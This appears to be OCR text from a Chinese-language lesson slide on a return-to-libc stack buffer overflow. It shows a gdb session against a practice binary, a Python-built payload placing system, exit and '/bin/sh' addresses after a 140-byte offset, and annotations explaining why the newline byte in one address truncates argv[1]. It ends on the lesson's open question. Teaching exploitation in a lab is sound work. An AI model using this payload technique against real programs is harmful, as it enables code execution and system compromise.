 $ gdb -q --args ./bof $(python -c 'print "A" * 140 + "\x80\xfd\xe3\xf7" +
"\xb0\x39\xe3\xf7" + "\x3f\x0a\xf6\xf7" + "\0\0\0\0"')
Reading symbols from ./bof...(no debugging symbols found)...done.
(gdb) b *0x8048527
Breakpoint 1 at 0x8048527
“/bin/sh”地址中包含0a（\n）
(gdb) r
argv[1]:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA9?
Breakpoint 1, 0x08048527 in main ()
(gdb) x/20x $esp
0xffffd51c: 0xf7e3fd80 0xf7e339b0 0xffff003f
0xffffd5c4
0xffffd52c: 0x00000000 0x00000000 0x00000000
0xf7fb7000
...
(gdb) p system
$1 = {<text variable, no debug info>} 0xf7e3fd80 <system>
(gdb) p exit
$2 = {<text variable, no debug info>} 0xf7e339b0 <exit>
(gdb)
把获得的system、exit、
"/bin/sh"的地址填入溢出
缓冲区，从前一课时计
算到的偏移140之后开始
填入
通过 gdb运行发现shell
并未启动，原因是：
"/bin/sh"的地址中包含换
行符0a，argv[1]会被换
行符截断！怎么解决？